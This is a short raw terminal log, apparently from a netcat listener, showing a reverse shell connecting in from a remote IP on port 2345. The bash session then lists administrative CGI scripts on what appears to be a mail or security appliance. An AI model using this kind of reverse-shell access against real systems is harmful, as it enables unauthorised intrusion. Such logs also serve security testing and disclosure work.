 Listening on [0.0.0.0] (family 0, port 2345)
Connection from [116.228.21.166] port 2345 [tcp/*] accepted (family 2, sport 56368)
bash: no job control in this shell
bash-3.2$ ls
addrbook.cgi
adminlogs.cgi
av.cgi
brand.cgi
二维码
diag.cgi
diagwatch.cgi
domadmin.cgi
dommlogs.cgi
dradmin.cgi
entry.cgi
euadmin.cgi
ezadmin.cgi
first_time
help.cgi
iscan
logs.cgi
madmin.cgi
maillogs.cgi
mdadmin.cgi
perfgraphs.cgi
rg100admin.cgi
rg300admin.cgi
search.cgi
secadmin.cgi
services.cgi
spell.cgi
sslcert.cgi
umadmin.cgi
useradmin.cgi
viewlogs.cgi
bash-3.2$ ^C